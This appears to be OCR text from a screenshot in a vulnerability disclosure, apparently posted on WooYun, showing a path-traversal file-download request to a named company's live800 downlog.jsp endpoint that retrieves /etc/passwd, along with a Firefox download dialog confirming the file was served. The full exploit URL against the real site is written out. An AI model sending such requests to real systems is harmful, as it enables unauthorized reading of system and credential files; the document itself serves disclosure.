 www.www.newchinalife.com/live800/downlog.jsp?path=/&fileName=/etc/passwd
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.newchinalife.com/live800/downlog.jsp?path=/&fileName=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
正在打开 %2Fetc%2Fpasswd
您选择了打开：
%2Fetc%2Fpasswd
文件类型： application/octet-stream (1.8 KB)
来源： http://www.newchinalife.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
找不到
Firefox 无法找到在 ww
请检查该地址是否输入错
“ww.example.com”
如果您无法载入任何页面
如果您的计算机或网络受
访问网络。
访问火狐主页
www.wooyun.org